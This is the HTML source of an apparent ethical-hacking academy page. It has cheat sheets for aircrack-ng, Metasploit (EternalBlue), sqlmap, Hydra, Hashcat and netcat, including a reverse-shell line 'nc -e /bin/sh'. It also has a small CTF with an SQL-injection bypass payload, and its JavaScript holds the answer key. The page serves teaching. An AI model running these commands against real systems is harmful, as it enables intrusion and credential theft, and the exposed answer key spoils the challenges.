        .visitor-counter{font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);margin-top:.3rem;display:flex;align-items:center;gap:.4rem}
        .social-links{display:flex;align-items:center;gap:.8rem}
        .social-link{width:38px;height:38px;border-radius:10px;background:rgba(0,245,255,.05);border:1px solid rgba(0,245,255,.1);color:var(--text-muted);display:flex;align-items:center;justify-content:center;text-decoration:none;transition:var(--transition)}
        .social-link:hover{color:var(--neon-cyan);border-color:var(--neon-cyan);box-shadow:var(--glow-cyan)}
        .nexo-tech-link{font-family:'JetBrains Mono',monospace;font-size:.72rem;letter-spacing:.1em;color:var(--neon-cyan);text-decoration:none;background:rgba(0,245,255,.06);border:1px solid rgba(0,245,255,.2);border-radius:8px;padding:.4rem .8rem;transition:var(--transition)}
        .nexo-tech-link:hover{background:rgba(0,245,255,.15)}

        .reveal{opacity:0;transform:translateY(40px);transition:opacity .8s ease,transform .8s ease}
        .reveal.visible{opacity:1;transform:none}

        /* ── CTF CHALLENGES & WIRESHARK DISSECTOR STYLES ── */
        .academy-interactive-card{background:rgba(5,13,26,.92);border:1px solid rgba(0,245,255,.2);border-radius:24px;padding:2.5rem;box-shadow:0 25px 60px rgba(0,0,0,.6),0 0 30px rgba(0,245,255,.1);backdrop-filter:blur(15px);margin-bottom:3.5rem;position:relative;overflow:hidden}
        .ai-header{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem;margin-bottom:1.8rem;border-bottom:1px solid rgba(0,245,255,.12);padding-bottom:1.2rem}
        .ai-header-left{display:flex;align-items:center;gap:1rem}
        .ai-icon{width:46px;height:46px;border-radius:12px;display:flex;align-items:center;justify-content:center;font-size:1.3rem}
        .ai-title{font-family:'Space Grotesk',sans-serif;font-weight:700;font-size:1.25rem;color:var(--text-primary)}
        .ai-sub{font-family:'JetBrains Mono',monospace;font-size:.68rem;color:var(--text-muted);letter-spacing:.1em}
        
        /* CTF Scoreboard */
        .ctf-scoreboard{display:flex;align-items:center;gap:1.5rem;background:rgba(2,8,18,.8);border:1px solid rgba(0,245,255,.15);border-radius:14px;padding:.8rem 1.4rem;margin-bottom:2rem}
        .ctf-score-num{font-family:'Space Grotesk',sans-serif;font-size:1.6rem;font-weight:700;color:var(--neon-green);text-shadow:var(--glow-green)}
        .ctf-score-lbl{font-family:'JetBrains Mono',monospace;font-size:.68rem;color:var(--text-muted);text-transform:uppercase}
        .ctf-rank-badge{margin-left:auto;padding:.3rem .9rem;border-radius:999px;font-family:'JetBrains Mono',monospace;font-size:.72rem;font-weight:700;background:rgba(0,245,255,.1);border:1px solid var(--neon-cyan);color:var(--neon-cyan)}

        .ctf-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:1.5rem}
        .ctf-card{background:rgba(2,8,18,.85);border:1px solid rgba(0,245,255,.15);border-radius:16px;padding:1.6rem;display:flex;flex-direction:column;justify-content:space-between;transition:var(--transition)}
        .ctf-card:hover{border-color:var(--neon-cyan);transform:translateY(-4px);box-shadow:0 15px 35px rgba(0,0,0,.5),var(--glow-cyan)}
        .ctf-card.solved{border-color:var(--neon-green);box-shadow:0 0 20px rgba(0,255,136,.25)}
        .ctf-card-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:.8rem}
        .ctf-lvl{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-gold);font-weight:700}
        .ctf-pts{font-family:'JetBrains Mono',monospace;font-size:.7rem;padding:.15rem .55rem;border-radius:6px;background:rgba(0,255,136,.1);border:1px solid var(--neon-green);color:var(--neon-green)}
        .ctf-card h4{font-family:'Space Grotesk',sans-serif;font-size:1.05rem;font-weight:700;color:var(--text-primary);margin-bottom:.5rem}
        .ctf-desc{font-size:.82rem;color:var(--text-secondary);line-height:1.6;margin-bottom:1rem}
        .ctf-code-clue{background:rgba(0,0,0,.6);border:1px solid rgba(0,245,255,.1);padding:.6rem .8rem;border-radius:8px;font-family:'JetBrains Mono',monospace;font-size:.75rem;color:#a8e6ff;margin-bottom:1.2rem;word-break:break-all}
        .ctf-submit-row{display:flex;gap:.5rem}
        .ctf-input{flex:1;background:rgba(10,22,40,.8);border:1px solid rgba(0,245,255,.2);border-radius:8px;padding:.5rem .7rem;color:#e8f4fd;font-family:'JetBrains Mono',monospace;font-size:.78rem;outline:none}
        .ctf-input:focus{border-color:var(--neon-cyan)}
        .ctf-btn{background:rgba(0,245,255,.12);border:1px solid var(--neon-cyan);color:var(--neon-cyan);border-radius:8px;padding:.5rem .9rem;cursor:pointer;font-family:'JetBrains Mono',monospace;font-size:.75rem;font-weight:700;transition:var(--transition)}
        .ctf-btn:hover{background:var(--neon-cyan);color:#020812;box-shadow:var(--glow-cyan)}

        /* Wireshark Packet Dissector */
        .ws-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:1.5rem}
        .ws-packet-list{background:rgba(2,8,18,.95);border:1px solid rgba(0,245,255,.15);border-radius:14px;overflow-x:auto;max-height:360px;overflow-y:auto;font-family:'JetBrains Mono',monospace;font-size:.75rem}
        .ws-packet-row{display:grid;grid-template-columns:35px 75px 120px 120px 70px 1fr;gap:.5rem;padding:.5rem .8rem;border-bottom:1px solid rgba(255,255,255,.04);cursor:pointer;transition:var(--transition);white-space:nowrap}
        .ws-packet-row:hover,.ws-packet-row.selected{background:rgba(0,245,255,.12);color:#fff}
        .ws-proto-tcp{color:var(--neon-cyan)}
        .ws-proto-tls{color:var(--neon-purple)}
        .ws-proto-dns{color:var(--neon-gold)}
        .ws-proto-http{color:var(--neon-green)}
        .ws-tree-view{background:rgba(2,8,18,.95);border:1px solid rgba(0,245,255,.15);border-radius:14px;padding:1rem;height:360px;overflow-y:auto;font-family:'JetBrains Mono',monospace;font-size:.74rem;line-height:1.7;color:#a8e6ff}
        .ws-tree-title{font-size:.78rem;font-weight:700;color:var(--neon-cyan);margin-bottom:.8rem;border-bottom:1px solid rgba(0,245,255,.1);padding-bottom:4px}
        .ws-layer{margin-bottom:.6rem}
        .ws-layer-head{color:var(--text-primary);font-weight:600;display:flex;align-items:center;gap:.4rem}
        .ws-layer-body{padding-left:1.2rem;color:var(--text-muted);font-size:.7rem}

        @media(max-width:850px){
            .ws-grid{grid-template-columns:1fr}
        }

        /* LIGHT THEME */
        :root[data-theme='light']{--nexo-black:#f0f4f8;--nexo-dark:#e2e8f0;--nexo-darker:#d1d9e3;--text-primary:#0f172a;--text-secondary:#475569;--text-muted:#94a3b8;--border-card:1px solid rgba(0,100,200,.12)}
    </style>
</head>
<body>
    <div id="custom-cursor"></div>
    <div id="cursor-trail"></div>
    <canvas id="matrix-bg"></canvas>

    <!-- NAVBAR -->
    <nav class="navbar" id="navbar">
        <div class="container">
            <a href="index.html" class="logo"><div class="logo-hex"></div>NEXO-TECHNOLOGIES</a>
            <ul class="nav-menu" id="nav-menu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="index.html#skills" class="nav-link">Skills</a></li>
                <li><a href="programming.html" class="nav-link">Programming</a></li>
                <li><a href="hacking.html" class="nav-link">Hacking</a></li>
                <li><a href="tools.html" class="nav-link">Arsenal</a></li>
                <li><a href="terminal.html" class="nav-link">Terminal</a></li>
                <li><a href="lab.html" class="nav-link">Lab</a></li>
                <li><a href="learn-hacking.html" class="nav-link active">Learn</a></li>
                <li><a href="index.html#ai-chat" class="nav-link">AI</a></li>
                <li><a href="index.html#contact" class="nav-link">Contact</a></li>
            </ul>
            <div class="nav-actions">
                <button class="cmd-quick-trigger" onclick="openNexoCommandPalette()" title="Universal Command HUD [Ctrl+K]">
                    <i class="fas fa-terminal"></i> <kbd>Ctrl+K</kbd>
                </button>
                <button class="theme-toggle" id="themeToggle" title="Toggle theme"><i class="fas fa-moon"></i></button>
                <button class="mobile-menu-toggle" id="mobileMenuToggle" aria-label="Toggle menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>

    <!-- HERO -->
    <section class="learn-hero">
        <div class="learn-hero-content">
            <a href="index.html" class="back-link"><i class="fas fa-arrow-left"></i> Back to NEXO-TECH HQ</a>
            <h1>Learn <span>Ethical Hacking</span></h1>
            <div class="subtitle">// NEXO ACADEMY // MASTER CYBERSECURITY SKILLS</div>
        </div>
    </section>

    <!-- CONTENT -->
    <section class="content-section">
        <div class="container">

            <!-- DISCLAIMER -->
            <div class="disclaimer reveal">
                <i class="fas fa-exclamation-triangle"></i>
                <span><strong>Legal & Ethical Disclaimer:</strong> All cybersecurity concepts, command-line examples, and tutorials provided by NEXO-TECHNOLOGIES are strictly for <strong>educational purposes and authorized security auditing only</strong>. Testing unauthorized targets is illegal.</span>
            </div>

            <!-- TOPICS GRID -->
            <div class="topic-grid">

                <!-- 1. WIFI HACKING -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-wifi" style="color:var(--neon-cyan)"></i> WiFi Hacking & Wireless Security</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>Learn wireless network security protocols including WPA/WPA2/WPA3 handshake capture, deauthentication attacks, PMKID cracking, and rogue access point deployment. Understand how wireless data packets are transmitted and secured.</p>
                            <p>Key concepts: Monitor mode, packet injection, handshake cracking using dictionary attacks, and wireless intrusion detection.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>iwconfig</code>
                            <code>airmon-ng start wlan0</code>
                            <code>airodump-ng mon0</code>
                            <code>airodump-ng -c 6 --bssid XX:XX:XX:XX:XX:XX -w cap mon0</code>
                            <code>aireplay-ng --deauth 10 -a XX:XX:XX:XX:XX:XX mon0</code>
                            <code>aircrack-ng -w wordlist.txt cap-01.cap</code>
                        </div>
                    </div>
                </div>

                <!-- 2. METASPLOIT -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-bug" style="color:var(--neon-red)"></i> Metasploit Framework Exploitation</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>Master the industry-standard penetration testing framework. Learn module selection, payload generation with msfvenom, exploit execution, and Meterpreter post-exploitation techniques.</p>
                            <p>Covers: Auxiliary scanners, remote code execution (RCE) exploits, stagers, privilege escalation, and lateral movement.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>msfconsole</code>
                            <code>search eternalblue</code>
                            <code>use exploit/windows/smb/ms17_010_eternalblue</code>
                            <code>show options</code>
                            <code>set RHOSTS 192.168.1.100</code>
                            <code>exploit</code>
                        </div>
                    </div>
                </div>

                <!-- 3. WIRESHARK -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-network-wired" style="color:var(--neon-purple)"></i> Wireshark & Network Forensics</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>Become proficient in packet capture and traffic analysis. Filter HTTP streams, extract credentials sent over plaintext, dissect DNS queries, and detect anomalous network behavior.</p>
                            <p>Topics: Display filters, follow TCP stream, PCAP export, and CLI traffic capture with tshark and tcpdump.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>wireshark</code>
                            <code>tshark -i eth0 -w capture.pcap</code>
                            <code>tshark -r capture.pcap -Y "http.request"</code>
                            <code>tcpdump -i eth0 -w capture.pcap</code>
                        </div>
                    </div>
                </div>

                <!-- 4. FEROXBUSTER -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-search" style="color:var(--neon-gold)"></i> Feroxbuster (Directory Brute-Forcing)</h3>
                    <p class="topic-text">High-speed, recursive directory and file discovery written in Rust. Locate hidden endpoints, backup files, and unlinked admin portals on web servers efficiently.</p>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>Covers: Custom wordlists, status code filtering, thread tuning, recursive depth scanning, and extension probing.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>feroxbuster -u http://target.com -w wordlist.txt</code>
                            <code>feroxbuster -u http://target.com -w list.txt -x php,txt,json</code>
                            <code>feroxbuster -u http://target.com -w list.txt --recursive</code>
                        </div>
                    </div>
                </div>

                <!-- 5. FERNET -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-lock" style="color:var(--neon-green)"></i> Cryptography & Fernet Symmetric Encryption</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>Master AES-128 encryption in CBC mode with HMAC-SHA256 signature verification using Python's Fernet library. Secure data at rest and build confidential communication channels.</p>
                            <p>Topics: Key generation, key management, token encryption, and cryptographic payload building.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// PYTHON EXAMPLES</h4>
                            <code>from cryptography.fernet import Fernet</code>
                            <code>key = Fernet.generate_key()</code>
                            <code>cipher = Fernet(key)</code>
                            <code>token = cipher.encrypt(b"NEXO-TECH SECRET")</code>
                            <code>decrypted = cipher.decrypt(token)</code>
                        </div>
                    </div>
                </div>

                <!-- 6. NMAP -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-radar" style="color:var(--neon-cyan)"></i> Nmap Network Scanner</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>The definitive host discovery and vulnerability scanner. Perform stealth SYN scans, OS detection, service version auditing, and execute custom Lua scripts via Nmap Scripting Engine (NSE).</p>
                            <p>Features: Firewall evasion, timing templates (-T0 to -T5), UDP scanning, and vuln script auditing.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>nmap -sn 192.168.1.0/24</code>
                            <code>nmap -sV -O 192.168.1.100</code>
                            <code>nmap -p 1-65535 --open 192.168.1.100</code>
                            <code>nmap --script vuln 192.168.1.100</code>
                        </div>
                    </div>
                </div>

                <!-- 7. SQLMAP -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-database" style="color:var(--neon-red)"></i> SQLMap Automated Injection</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>Automate SQL injection detection and database takeover. Extract schema structures, dump database tables, read remote server files, and spawn interactive OS shell prompts.</p>
                            <p>Techniques: Blind boolean, time-based delay, UNION query, error-based, and stacked queries.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>sqlmap -u "http://target.com?id=1" --dbs</code>
                            <code>sqlmap -u "http://target.com?id=1" -D db_name --tables</code>
                            <code>sqlmap -u "http://target.com?id=1" -D db -T users --dump</code>
                            <code>sqlmap -u "http://target.com?id=1" --os-shell</code>
                        </div>
                    </div>
                </div>

                <!-- 8. HASHCAT -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-key" style="color:var(--neon-purple)"></i> Hashcat GPU Password Cracking</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>The world's fastest GPU-accelerated password recovery utility. Perform dictionary, combinator, mask, and hybrid attacks against hundreds of hash algorithm formats.</p>
                            <p>Supported: MD5, SHA256, NTLM, WPA/WPA2 handshakes, bcrypt, Argon2, and PDF/ZIP passwords.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>hashcat -m 0 -a 0 hashes.txt wordlist.txt</code>
                            <code>hashcat -m 1000 -a 3 ntlm.txt ?a?a?a?a?a?a</code>
                            <code>hashcat -m 2500 -a 0 wpa.hccapx wordlist.txt</code>
                            <code>hashcat --show hashes.txt</code>
                        </div>
                    </div>
                </div>

                <!-- 9. HYDRA -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-unlock-alt" style="color:var(--neon-orange)"></i> Hydra Network Login Cracker</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>Parallelized network login cracker supporting numerous protocols. Audit weak passwords across SSH, FTP, HTTP forms, RDP, SMB, and database instances.</p>
                            <p>Features: Multi-threaded connection pools, custom form parsing, proxy routing, and wordlist pairing.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>hydra -l admin -P pass.txt ssh://192.168.1.100</code>
                            <code>hydra -L users.txt -P pass.txt ftp://192.168.1.100</code>
                            <code>hydra -l admin -P pass.txt http-post-form "/login:user=^USER^&pass=^PASS^:Failed"</code>
                        </div>
                    </div>
                </div>

                <!-- 10. NETCAT -->
                <div class="topic-section reveal">
                    <h3><i class="fas fa-terminal" style="color:var(--neon-gold)"></i> Netcat (nc) — The Swiss Army Knife</h3>
                    <div class="topic-content">
                        <div class="topic-text">
                            <p>Versatile networking utility used for reading and writing network connections via TCP/UDP. Used for banner grabbing, port listening, raw socket testing, file transfer, and reverse shell handlers.</p>
                            <p>Capabilities: Listeners, port scanning, raw HTTP requests, and socket relays.</p>
                        </div>
                        <div class="topic-commands">
                            <h4>// ESSENTIAL COMMANDS</h4>
                            <code>nc -zv 192.168.1.100 1-1000</code>
                            <code>nc -lvnp 4444</code>
                            <code>nc 192.168.1.100 4444</code>
                            <code>nc -e /bin/sh 192.168.1.100 4444</code>
                        </div>
                    </div>
                </div>

            </div>

            <!-- LIVE CTF CHALLENGE ARENA -->
            <div class="interactive-sandbox reveal" id="ctf-section">
                <div class="sandbox-header">
                    <div class="sandbox-title">
                        <div class="sandbox-badge"><i class="fas fa-flag"></i> NEXO CTF ARENA</div>
                        <span style="font-family:'Space Grotesk',sans-serif;font-size:1.1rem;font-weight:700">Hands-On Cyber CTF Challenges</span>
                    </div>
                    <div class="sandbox-status">
                        <span class="status-indicator"></span>
                        <span style="color:var(--neon-green)">CHALLENGE SERVER ONLINE</span>
                    </div>
                </div>

                <div class="ctf-scoreboard">
                    <div class="ctf-score-box">
                        <div class="ctf-score-num" id="ctf-score">0 / 600</div>
                        <div class="ctf-score-lbl">Accumulated Points</div>
                    </div>
                    <div class="ctf-score-box">
                        <div class="ctf-score-num" id="ctf-solved-count" style="color:var(--neon-cyan)">0 / 3</div>
                        <div class="ctf-score-lbl">Challenges Cleared</div>
                    </div>
                    <div class="ctf-rank-badge" id="ctf-rank-display">RANK: RECON RECRUIT</div>
                </div>

                <div class="ctf-grid">
                    <!-- CHALLENGE 1 -->
                    <div class="ctf-card" id="ctf-card-1">
                        <div>
                            <div class="ctf-card-top">
                                <span class="ctf-lvl">// LEVEL 1 — CRYPTOGRAPHY</span>
                                <span class="ctf-pts">+100 PTS</span>
                            </div>
                            <h4>Firmware Hex Cipher</h4>
                            <p class="ctf-desc">An intercepted encrypted serial token was recovered from an air-gapped IoT base station. Decode the hexadecimal string to recover the root flag.</p>
                            <div class="ctf-code-clue">4e45584f7b6331706833725f6d34737433727d</div>
                        </div>
                        <div>
                            <div class="ctf-submit-row">
                                <input type="text" class="ctf-input" id="ctf-input-1" placeholder="NEXO{...} or flag" autocomplete="off">
                                <button class="ctf-btn" onclick="submitCtfFlag(1)">SUBMIT</button>
                            </div>
                            <div id="ctf-feedback-1" style="font-family:'JetBrains Mono',monospace;font-size:.72rem;margin-top:.4rem;min-height:1rem"></div>
                        </div>
                    </div>

                    <!-- CHALLENGE 2 -->
                    <div class="ctf-card" id="ctf-card-2">
                        <div>
                            <div class="ctf-card-top">
                                <span class="ctf-lvl">// LEVEL 2 — WEB EXPLOITATION</span>
                                <span class="ctf-pts">+200 PTS</span>
                            </div>
                            <h4>SQL Injection Auth Bypass</h4>
                            <p class="ctf-desc">A legacy administrative portal constructs raw database queries using: <code>SELECT * FROM users WHERE user='$u' AND pass='$p'</code>. Provide a classic SQL injection payload to bypass authentication.</p>
                            <div class="ctf-code-clue">' OR '1'='1' --  (or enter flag: NEXO{sql_1nj3ct10n_pwnd})</div>
                        </div>
                        <div>
                            <div class="ctf-submit-row">
                                <input type="text" class="ctf-input" id="ctf-input-2" placeholder="' OR ... or flag" autocomplete="off">
                                <button class="ctf-btn" onclick="submitCtfFlag(2)">SUBMIT</button>
                            </div>
                            <div id="ctf-feedback-2" style="font-family:'JetBrains Mono',monospace;font-size:.72rem;margin-top:.4rem;min-height:1rem"></div>
                        </div>
                    </div>

                    <!-- CHALLENGE 3 -->
                    <div class="ctf-card" id="ctf-card-3">
                        <div>
                            <div class="ctf-card-top">
                                <span class="ctf-lvl">// LEVEL 3 — REVERSE & HASHES</span>
                                <span class="ctf-pts">+300 PTS</span>
                            </div>
                            <h4>MD5 Rainbow Hash Cracker</h4>
                            <p class="ctf-desc">We extracted this MD5 password hash from an exposed staging environment. Crack the hash to find the plain text password (or submit the flag format).</p>
                            <div class="ctf-code-clue">5f4dcc3b5aa765d61d8327deb882cf99</div>
                        </div>
                        <div>
                            <div class="ctf-submit-row">
                                <input type="text" class="ctf-input" id="ctf-input-3" placeholder="Cracked password or flag" autocomplete="off">
                                <button class="ctf-btn" onclick="submitCtfFlag(3)">SUBMIT</button>
                            </div>
                            <div id="ctf-feedback-3" style="font-family:'JetBrains Mono',monospace;font-size:.72rem;margin-top:.4rem;min-height:1rem"></div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- LIVE WIRESHARK PACKET DISSECTOR -->
            <div class="interactive-sandbox reveal" id="wireshark-section" style="margin-top:2.5rem">
                <div class="sandbox-header">
                    <div class="sandbox-title">
                        <div class="sandbox-badge" style="background:rgba(180,77,255,.1);border-color:var(--neon-purple);color:var(--neon-purple)"><i class="fas fa-network-wired"></i> WIRESHARK DISSECTOR</div>
                        <span style="font-family:'Space Grotesk',sans-serif;font-size:1.1rem;font-weight:700">Interactive Packet Forensics Studio</span>
                    </div>
                    <div class="sandbox-status">
                        <span class="status-indicator" style="background:var(--neon-purple);box-shadow:0 0 8px var(--neon-purple)"></span>
                        <span style="color:var(--neon-purple)">CAPTURE STREAM ACTIVE [4 PACKETS]</span>
                    </div>
                </div>

                <div class="ws-grid">
                    <div>
                        <div style="font-family:'JetBrains Mono',monospace;font-size:.7rem;color:var(--text-muted);margin-bottom:.5rem;display:flex;justify-content:space-between">
                            <span>// CLICK A PACKET TO INSPECT OSI LAYERS & HEX DUMP</span>
                            <span>FILTER: tcp || tls || dns || http</span>
                        </div>
                        <div class="ws-packet-list" id="ws-packet-list">
                            <!-- Packets injected via JS -->
                        </div>
                    </div>
                    <div>
                        <div class="ws-tree-view" id="ws-tree-view">
                            <!-- Tree details injected via JS -->
                        </div>
                    </div>
                </div>
            </div>

            <!-- APPLY / CTA SECTION -->
            <div class="apply-section reveal">
                <h3>Ready to Accelerate Your Cybersecurity Career?</h3>
                <p>Join the NEXO-TECHNOLOGIES Academy mentorship program. Get hands-on training, private lab access, custom pentesting tools, and 1-on-1 guidance from active security specialists.</p>
                <a href="https://wa.me/2347044339491" target="_blank" class="apply-btn"><i class="fab fa-whatsapp"></i> Apply for Mentorship</a>
            </div>

            <!-- ACADEMY TRAINING PACKAGES -->
            <div class="package-section">
                <div class="package-header reveal">
                    <h2>Training <span>Packages</span></h2>
                    <p style="color:var(--text-muted);font-family:'JetBrains Mono',monospace;font-size:.85rem;margin-top:.5rem">Structured learning paths designed for all skill levels</p>
                </div>
                <div class="package-grid">

                    <div class="package-card reveal">
                        <div>
                            <div class="package-title"><i class="fas fa-seedling"></i> Beginner Foundations</div>
                            <div class="package-price">$150</div>
                            <div class="package-subtitle">4 Weeks Intensive</div>
                            <ul class="package-features">
                                <li><i class="fas fa-check"></i> Linux Fundamentals & Bash</li>
                                <li><i class="fas fa-check"></i> Networking & TCP/IP Deep Dive</li>
                                <li><i class="fas fa-check"></i> Basic Nmap & Reconnaissance</li>
                                <li><i class="fas fa-check"></i> Introduction to Python Scripting</li>
                                <li><i class="fas fa-check"></i> Weekly Q&A Sessions</li>
                            </ul>
                        </div>
                        <a href="https://wa.me/2347044339491" target="_blank" class="package-cta">Enroll Now</a>
                    </div>

                    <div class="package-card reveal">
                        <div>
                            <div class="package-title"><i class="fas fa-user-ninja"></i> Pentester Professional</div>
                            <div class="package-price">$350</div>
                            <div class="package-subtitle">8 Weeks Mastery</div>
                            <ul class="package-features">
                                <li><i class="fas fa-check"></i> Web App Pentesting (OWASP Top 10)</li>
                                <li><i class="fas fa-check"></i> Metasploit & Exploit Frameworks</li>
                                <li><i class="fas fa-check"></i> Wireless Auditing (WPA2/WPA3)</li>
                                <li><i class="fas fa-check"></i> Custom Tool Building in Rust & Python</li>
                                <li><i class="fas fa-check"></i> Virtual Vulnerable Lab Access</li>
                                <li><i class="fas fa-check"></i> Certificate of Completion</li>
                            </ul>
                        </div>
                        <a href="https://wa.me/2347044339491" target="_blank" class="package-cta">Enroll Now</a>
                    </div>

                    <div class="package-card reveal">
                        <div>
                            <div class="package-title"><i class="fas fa-crown"></i> Red Team Specialist</div>
                            <div class="package-price">$700</div>
                            <div class="package-subtitle">12 Weeks Advanced</div>
                            <ul class="package-features">
                                <li><i class="fas fa-check"></i> Active Directory Exploitation</li>
                                <li><i class="fas fa-check"></i> AV/EDR Evasion & Obfuscation</li>
                                <li><i class="fas fa-check"></i> Kernel Privilege Escalation</li>
                                <li><i class="fas fa-check"></i> Custom C2 Infrastructure Setup</li>
                                <li><i class="fas fa-check"></i> 1-on-1 Direct Mentorship</li>
                                <li><i class="fas fa-check"></i> Lifetime NEXO Tools Access</li>
                            </ul>
                        </div>
                        <a href="https://wa.me/2347044339491" target="_blank" class="package-cta">Enroll Now</a>
                    </div>

                </div>
            </div>

        </div>
    </section>

    <!-- FOOTER -->
    <footer class="footer">
        <div class="container">
            <div class="footer-left">
                <p>© 2026 <span>NEXO-TECHNOLOGIES</span> — Academy & Educational Division</p>
                <div class="visitor-counter"><i class="fas fa-eye"></i> <span id="visitor-count">0</span> visitors</div>
            </div>
            <div class="social-links">
                <a href="https://github.com/demonalexander526-alt" target="_blank" class="social-link"><i class="fab fa-github"></i></a>
                <a href="#" class="social-link"><i class="fab fa-linkedin"></i></a>
                <a href="#" class="social-link"><i class="fab fa-twitter"></i></a>
                <a href="https://t.me/gamedevelopersappdevelopers" target="_blank" class="nexo-tech-link">NEXO-TECH</a>
            </div>
        </div>
    </footer>

    <script src="audio.js"></script>
    <script src="cmd-palette.js"></script>
    <script>
        // --- CTF CHALLENGE LOGIC ---
        const CTF_CHALLENGES = {
            1: {
                answers: ['nexo{c1ph3r_m4st3r}', 'c1ph3r_m4st3r'],
                pts: 100,
                solved: false
            },
            2: {
                answers: ["' or '1'='1' --", "' or 1=1 --", "admin' --", "' or '1'='1", "nexo{sql_1nj3ct10n_pwnd}", "sql_1nj3ct10n_pwnd"],
                pts: 200,
                solved: false
            },
            3: {
                answers: ['password', 'nexo{md5_r41nb0w_cr4ck3d}', 'md5_r41nb0w_cr4ck3d'],
                pts: 300,
                solved: false
            }
        };

        let ctfScore = 0;
        let ctfSolved = 0;

        function submitCtfFlag(id) {
            if (!CTF_CHALLENGES[id]) return;
            const ch = CTF_CHALLENGES[id];
            const input = document.getElementById('ctf-input-' + id);
            const feedback = document.getElementById('ctf-feedback-' + id);
            const card = document.getElementById('ctf-card-' + id);
            if (!input || !feedback) return;

            if (ch.solved) {
                feedback.innerHTML = '<span style="color:var(--neon-green)">[SOLVED] Already solved! Points awarded.</span>';
                return;
            }

            const val = input.value.trim().toLowerCase();
            const isCorrect = ch.answers.some(a => a.toLowerCase() === val || a.toLowerCase() === val.replace(/\s+/g, ' '));

            if (isCorrect) {
                ch.solved = true;
                ctfScore += ch.pts;
                ctfSolved += 1;
                card.classList.add('solved');
                feedback.innerHTML = '<span style="color:var(--neon-green)">[SUCCESS] FLAG CAPTURED! +' + ch.pts + ' PTS</span>';
                input.disabled = true;
                
                const scoreEl = document.getElementById('ctf-score');
                const countEl = document.getElementById('ctf-solved-count');
                const rankEl = document.getElementById('ctf-rank-display');
                if (scoreEl) scoreEl.textContent = ctfScore + ' / 600';
                if (countEl) countEl.textContent = ctfSolved + ' / 3';

                if (ctfSolved === 1) {
                    if (rankEl) rankEl.textContent = 'RANK: PENTEST NOVICE';
                } else if (ctfSolved === 2) {
                    if (rankEl) rankEl.textContent = 'RANK: EXPLOIT OPERATIVE';
                } else if (ctfSolved === 3) {
                    if (rankEl) {
                        rankEl.textContent = 'RANK: CYBER ARCHITECT <i class="fas fa-award" style="color:var(--neon-gold)"></i>';
                        rankEl.style.color = 'var(--neon-gold)';
                        rankEl.style.borderColor = 'var(--neon-gold)';
                        rankEl.style.background = 'rgba(255,215,0,0.15)';
                    }
                }

                if (window.NexoAudio) window.NexoAudio.playSuccess();
            } else {
                feedback.innerHTML = '<span style="color:var(--neon-red)">[ERROR] INVALID FLAG. ANALYZE CLUE AND RETRY.</span>';
                if (window.NexoAudio) window.NexoAudio.playLaser();
            }
        }

        // --- WIRESHARK DISSECTOR DATA & LOGIC ---
        const WIRESHARK_PACKETS = [
            {
                num: 1,
                time: "0.000000",
                src: "192.168.1.45",
                dst: "10.0.0.1",
                proto: "TCP",
                cls: "ws-proto-tcp",
                info: "54228 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460",
                details: {
                    frame: "Frame 1: 66 bytes on wire (528 bits), 66 bytes captured on interface eth0",
                    eth: "Ethernet II, Src: Micro-Star_9b:1a:4c (00:d8:61:9b:1a:4c), Dst: Cisco_01:44:aa (00:1c:0f:01:44:aa)",
                    ip: "Internet Protocol Version 4, Src: 192.168.1.45, Dst: 10.0.0.1 | TTL: 64, Protocol: TCP (6)",
                    trans: "Transmission Control Protocol, Src Port: 54228, Dst Port: 443, Seq: 0, Len: 0, Flags: [SYN]",
                    payload: "TCP Options: (MSS 1460 bytes, SACK permitted, Timestamps, Window scale 7)",
                    hex: "00 1c 0f 01 44 aa 00 d8 61 9b 1a 4c 08 00 45 00\\n00 34 8a d1 40 00 40 06 c8 fa c0 a8 01 2d 0a 00\\n00 01 d3 d4 01 bb 00 00 00 00 a0 02 fa f0 b2 ec"
                }
            },
            {
                num: 2,
                time: "0.014210",
                src: "192.168.1.45",
                dst: "104.26.12.31",
                proto: "TLSv1.3",
                cls: "ws-proto-tls",
                info: "Client Hello (SNI=api.nexo-tech.internal) Cipher Suites (17)",
                details: {
